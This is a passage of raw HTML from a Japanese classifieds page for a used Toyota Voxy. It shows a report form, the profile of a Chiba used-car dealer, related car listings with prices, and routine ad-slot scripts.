ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5b91e6d68b98657581c0f9e4">ブランカー千葉店</a></div><div>性別非公開</div><div>投稿： <!-- -->294</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->1<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">若葉区小倉町のブランカーと申します。お車のありとあらゆる事に対応致しますので宜しくお願い致し...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><span class="sc-a7f3bb80-0 djDmIn">退会済みユーザー</span></div><div class="sc-49b6db57-0 eOkRMV"><p>スムーズにお取引いただきありがとうございました</p></div></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ヴォクシー(トヨタ)の中古車の関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">マイカーローン(低金利1.6%〜)から自社ローン... 千葉 中古車を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mhk3r" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696cc7b8704e8f5972696b48/thumb_m_IMG_8432.jpg"/></div>自社ローンあり！ガソリン100リットル...</a><div class="sc-a7f3bb80-0 bHgmUL">千城台駅</div><div class="sc-a7f3bb80-0 bHgmUL">自社ローン承ります(審査がございます)☆0円...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1j5qwq" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6898990089b75c5debd84561/thumb_m_file.jpg"/></div>【オンライン決済】プリウスアルファS ...</a><div class="sc-a7f3bb80-0 bHgmUL">八街駅</div><div class="sc-a7f3bb80-0 bHgmUL">プリウス a アルファ S H22  12万...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mhd7m" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c92ee82f79539f34088a2/thumb_m___________2026-01-18_165846.jpg"/></div>【トヨタ　プリウス　ホワイト！自社ロー...</a><div class="sc-a7f3bb80-0 bHgmUL">八幡宿駅</div><div class="sc-a7f3bb80-0 bHgmUL">プリウス【1.8S】
ETC/スマートキー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mh8qc" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c7aac7a4e7b196ff8a2d3/thumb_m_1768716972178.jpg"/></div>2014年 プリウス </a><div class="sc-a7f3bb80-0 bHgmUL">横芝駅</div><div class="sc-a7f3bb80-0 bHgmUL">車検8/8
</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/alliance-g_700052025930250304002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000520259/30250304/P/70005202593025030400200.jpg"/></div>トヨタ ヴェルファイア ２．４Ｚ　ゴー...</a><div class="sc-a7f3bb80-0 bHgmUL">八千代市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  175万円
■　車両本体価...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mh6fn" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c6f989308cd92c846f3bf/thumb_m_GetPicture.jpg"/></div>【自社ローン】ヴェルファイア 2.4Z...</a><div class="sc-a7f3bb80-0 bHgmUL">千葉市</div><div class="sc-a7f3bb80-0 bHgmUL">&quot;買い方いろいろ&quot;&quot;安心安全な自社ローン中古...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1jy8lh" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68cdfb37ca9f41c1d21435d7/thumb_m_DSC02544.jpg"/></div>即乗りＯＫ カローラフィールダー ハイ...</a><div class="sc-a7f3bb80-0 bHgmUL">川間駅</div><div class="sc-a7f3bb80-0 bHgmUL">車両交換などは行っておりません。
値引きも...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mgui9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c64f95c1643b9486911f8/thumb_m_1768711417232.jpg"/></div>20ヴェルファイア ゴールデンアイ2 ...</a><div class="sc-a7f3bb80-0 bHgmUL">成東駅</div><div class="sc-a7f3bb80-0 bHgmUL">右の30は既に売却したのでありません。
左の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1j8ig0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/689d8b02014da15ee4fc05af/thumb_m_file.jpg"/></div>【オンライン決済】※緊急値下げ210系...</a><div class="sc-a7f3bb80-0 bHgmUL">東松戸駅</div><div class="sc-a7f3bb80-0 bHgmUL">※ご希望金額ありましたらご提示下さい。
21...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/alliance-g_700056061730251024010" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000560617/30251024/P/70005606173025102401000.jpg"/></div>トヨタ アルファード ２．５Ｓ　Ｃパッ...</a><div class="sc-a7f3bb80-0 bHgmUL">千葉市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  273.4万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mghbi" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b435aef5d663f3fc5dd2c/thumb_m_file.jpg"/></div>【オンライン決済】1.5年車検❤︎【家...</a><div class="sc-a7f3bb80-0 bHgmUL">野田市駅</div><div class="sc-a7f3bb80-0 bHgmUL">「これ以上のファミリーカーは存在しない！」と...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mgg0r" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b3c1ddad8905d99873676/thumb_m_logo.jpg"/></div>【オンライン決済】1.2トン　Wキャブ...</a><div class="sc-a7f3bb80-0 bHgmUL">村上駅</div><div class="sc-a7f3bb80-0 bHgmUL">Wキャブ　3.0ディーゼルターボ　5MT　6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mga9k" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b1ba99ce31029cae3c310/thumb_m_logo.jpg"/></div>【オンライン決済】1.35トン　マニュ...</a><div class="sc-a7f3bb80-0 bHgmUL">村上駅</div><div class="sc-a7f3bb80-0 bHgmUL">パワーウィンドウ　パワステ　　3人乗り　ディ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-toy/article-1mg8jp" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b11536f42da12b5615413/thumb_m_file.jpg"/></div>TOYOTA PRIUS H22 ⭕️...</a><div class="sc-a7f3bb80-0 bHgmUL">馬込沢駅</div><div class="sc-a7f3bb80-0 bHgmUL">トヨタ　プリウス　2010年式グレードs
ナ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gunma/car-toy/alliance-g_975025120500507329001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9750251205/00507329/P/97502512050050732900100.jpg"/></div>トヨタ ハイエースワゴン ＧＬ　ロング...</a><div class="sc-a7f3bb80-0 bHgmUL">群馬県 高崎市...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  525.3万円
■　車両本...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ブランカー千葉店<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-nis/article-1ly3mb"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694a200b2b794738f5ccb058/thumb_m_file.jpg"/></div>デイズルークス　ハイウェイスターX　車...</a><div class="sc-a7f3bb80-0 bHgmUL">千城台北駅</div><div class="sc-a7f3bb80-0 bHgmUL">H30年2月登録

デイズルークス　ハイ...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%83%AD%E3%83%BC%E3%83%B3">ローン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E6%9C%88%E3%80%85">月々</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%82%A8%E3%83%AC%E3%83%A1%E3%83%B3%E3%83%88">エレメント</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-MCCS">MCCS</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E9%87%91%E5%88%A9">金利</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car">中古車</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-toy">トヨタ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-toy/g-2314">ヴォクシー</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
